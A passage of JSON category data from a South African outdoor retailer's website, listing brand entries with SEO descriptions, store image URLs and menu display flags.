Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rede","name":"Red-E"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sabre","id":"brands-sabre","name":"Sabre","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sabre","name":"Sabre"}]},{"description":"Salomon","id":"brands-salomon","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw2fe178a6\u002Fmenu-images\u002FSalomon.png","name":"Salomon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Salomon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"salomon","pageTitle":"Salomon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-salomon","name":"Salomon"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769732222512\u002Fbrands\u002FSalomon.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769732222512\u002Fbrands\u002FSalomon.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw38c6becc\u002Fkiosk-images\u002FSalomon.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandisk","id":"brands-sandisk","name":"Sandisk","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sandisk products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sandisk","pageTitle":"Sandisk - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sandisk","name":"Sandisk"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Saucony","id":"brands-saucony","name":"Saucony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Saucony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"saucony","pageTitle":"Saucony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-saucony","name":"Saucony"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw996dd8e4\u002Fkiosk-images\u002FSaucony.png","c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Schnozz","id":"brands-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-schnozz","name":"Schnozz"}]},{"description":"Sea to Summit","id":"brands-seatosummit","name":"Sea to Summit","onlineSubCategoriesCount":0,"pageDescription":"Sea To Summit is a well-known manufacturer of high quality outdoor and travel products. Find a wide range of Sea To Summit products at Cape Union Mart.","pageKeywords":"sea to summit","pageTitle":"Sea to Summit Microfiber and Pocket Towels | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-seatosummit","name":"Sea to Summit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Skechers","id":"brands-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slingsby","id":"brands-slingsby","name":"Slingsby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Slingsby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"slingsby","pageTitle":"Slingsby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-slingsby","name":"Slingsby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sofsole","id":"brands-sofsole","name":"Sofsole","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sofsole products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sofsole","pageTitle":"Sofsole - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sofsole","name":"Sofsole"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Solace","id":"brands-solace","name":"Solace","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-solace","name":"Solace"}]},{"description":"Soundcore","id":"brands-soundcore","name":"Soundcore","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-soundcore","name":"Soundcore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stanley","id":"brands-stanley","name":"Stanley","onlineSubCategoriesCount":0,"pageDescription":"Stanley offers a wide range of superior food and beverage gear that are on par with no other, built to last and outperform even the toughest of conditions.","pageKeywords":"stanley","pageTitle":"Stanley - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stanley","name":"Stanley"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769732222512\u002Fbrands\u002FStanley.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769732222512\u002Fbrands\u002FStanley.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Storm","id":"brands-storm","name":"Storm","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Storm products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Storm - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Swarovski","id":"brands-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-swarovski","name":"Swarovski"}]},{"description":"Tabard","id":"brands-tabard","name":"Tabard","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tabard","name":"Tabard"}]},{"description":"Techniblock","id":"brands-techniblock","name":"Techniblock","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Techni Block products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Techni Block - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-techniblock","name":"Techniblock"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"TentCo","id":"brands-tentco","name":"TentCo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tentco","name":"TentCo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Thermosteel","id":"brands-thermosteel","name":"Thermosteel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thermosteel","name":"Thermosteel"}]},{"description":"Sony","id":"brands-sony","name":"Sony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sony","pageTitle":"Sony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sony","name":"Sony"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stance","id":"brands-stance","name":"Stance","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stance","name":"Stance"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Clothing","id":"brands-thenorthface-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face clothing","pageTitle":"The North Face Clothing - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-thenorthface-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face Footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face footwear","pageTitle":"The North Face Footwear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-thenorthface-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face accessories available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face accessories","pageTitle":"The North Face Accessories - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf-hats","c_turntoEnableCCPinboardTeaser":false},{"description":"Gear","id":"brands-thenorthface-gear","name":"Gear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face gear and products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face gear","pageTitle":"The North Face Gear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-gear","name":"Gear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"The North Face","id":"brands-thenorthface","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw5b3cc42e\u002Fmenu-images\u002FThe_North_Face.png","name":"The North Face","onlineSubCategoriesCount":4,"pageDescription":"Explore the great outdoors with the wide selection of The North Face products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face","pageTitle":"The North Face - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Thule","id":"brands-thule","name":"Thule","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Thule products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"thule","pageTitle":"Thule - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thule","name":"Thule"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tobby","id":"brands-tobby","name":"Tobby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Tobby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"tobby","pageTitle":"Tobby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tobby","name":"Tobby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travelon","id":"brands-travelon","name":"Travelon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Travelon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"travelon","pageTitle":"Travelon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-travelon","name":"Travelon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"True Utility","id":"brands-trueutility","name":"True Utility","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-trueutility","name":"True Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"UGG","id":"brands-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ultimate Direction","id":"brands-ultimatedirection","name":"Ultimate Direction","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ultimate Direction products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ultimate direction","pageTitle":"Ultimate Direction - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ultimatedirection","name":"Ultimate Direction"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Under Armour","id":"brands-underarmour","name":"Under Armour","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-underarmour","name":"Under Armour"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vaonis","id":"brands-vaonis","name":"Vaonis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vaonis","name":"Vaonis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Veldskoen","id":"brands-veldskoen","name":"Veldskoen","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-veldskoen","name":"Veldskoen"}],"c_catBannerID":"category-content-brands-veldskoen","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Versus","id":"brands-versus","name":"Versus","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of VERSUS products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"versus","pageTitle":"VERSUS - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-versus","name":"Versus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Victorinox","id":"brands-victorinox","name":"Victorinox","onlineSubCategoriesCount":0,"pageDescription":"Victorinox, makers of the original Swiss Army Knive, provide consumers with the highest quality multi-purpose tool and are the worlds biggest supplier.","pageKeywords":"victorinox","pageTitle":"Victorinox Swiss Army Knives and Kitchen Knives For Sale | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-victorinox","name":"Victorinox"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Volkano","id":"brands-volkano","name":"Volkano","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Volkano products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"volkano","pageTitle":"Volkano - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-volkano","name":"Volkano"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vortex","id":"brands-vortex","name":"Vortex","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vortex","name":"Vortex"}]},{"description":"Waboba","id":"brands-waboba","name":"Waboba","onlineSubCategoriesCount":0,"pageDescription":"\\\"The ball that bounces on water\\\"\" is Waboba's claim to fame","pageKeywords":"waboba","pageTitle":"Waboba - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-waboba","name":"Waboba"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Worksharp","id":"brands-worksharp","name":"Worksharp","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Worksharp products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"worksharp","pageTitle":"Worksharp - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-worksharp","name":"Worksharp"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XGIMI","id":"brands-xgimi","name":"XGIMI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xgimi","name":"XGIMI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XTM","id":"brands-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Zartek","id":"brands-zartek","name":"Zartek","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Zartek products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"zartek","pageTitle":"Zartek - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-zartek","name":"Zartek"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ziko","id":"brands-ziko","name":"Ziko","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ziko","name":"Ziko"}]},{"description":"Zengaz","id":"brands-zengaz","name":"Zengaz","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-zengaz","name":"Zengaz"}]}],"description":"Brands","id":"brands","name":"Brands","onlineSubCategoriesCount":143,"pageDescription":"Explore the great outdoors with our selection of outdoor brands like K-WAY, The North Face, Salomon & Leatherman. Shop in-store or online with many ways to pay!","pageKeywords":"brands","pageTitle":"Brands - Cape Union 